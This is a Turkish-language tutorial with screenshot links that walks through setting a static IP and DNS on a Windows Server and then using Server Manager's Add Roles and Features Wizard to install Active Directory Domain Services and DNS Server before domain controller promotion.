

Sunucuya giriş yaptıktan sonra, sağ tarafta çıkan "Bu bilgisayarın ağdaki diğer cihazlar tarafından bulunmasını istiyor musunuz?" uyarısına EVET(YES) butonuna tıklayarak izin veriniz.



Sunucu kurulumunu tamamladıktan sonra, sıra sunucuya Active Directory Domain Services ve DNS özellikleri atamaya geliyor. Bu servisleri kurduktan sonra, sunucuyu Domain Controller rolüne yükselteceğiz.

Bu işlemleri gerçekleştirmeden önce, sunucuya Statik IP Adresi atamamız ve DNS sorgu sunucusunu değiştirmemiz gerekiyor.



#### Change adapter options seçeneğine tıklayıp devam ediniz;



Ağ Arayüzüne sağ tıklayıp, Properties sekmesini açınız.

Internet Protocol Version 4 (TCP/IPv4) ayarlarına çift tıklayınız.





*31*

İlgili ayarları yaptıktan sonra kaydedip çıkış yapınız. Ağ Ayarları bittikten sonra, Server Manager uygulamasını açarak servis ve rol atama işlemlerine başlayalım.



#### Add roles and features'a tıklayarak devam ediniz.



#### Add Roles and Features Wizard

 $\Box$  $\times$ 

**DESTINATION SERVER** 

WIN-FNG7ILTB0H0

#### Select installation type

#### Before You Begin

Installation Type

#### Server Selection

Server Roles

Features

Confirmation

Results

Select the installation type. You can install roles and features on a running physical computer or virtual machine, or on an offline virtual hard disk (VHD).

#### · Role-based or feature-based installation

Configure a single server by adding roles, role services, and features.

#### ○ Remote Desktop Services installation

Install required role services for Virtual Desktop Infrastructure (VDI) to create a virtual machine-based or session-based desktop deployment.



#### Add Roles and Features Wizard

 $\Box$  $\times$ 



Select server roles sayfasından "Active Directory Domain Services" ve "DNS Server" kutucuklarını işaretleyip devam ediniz.

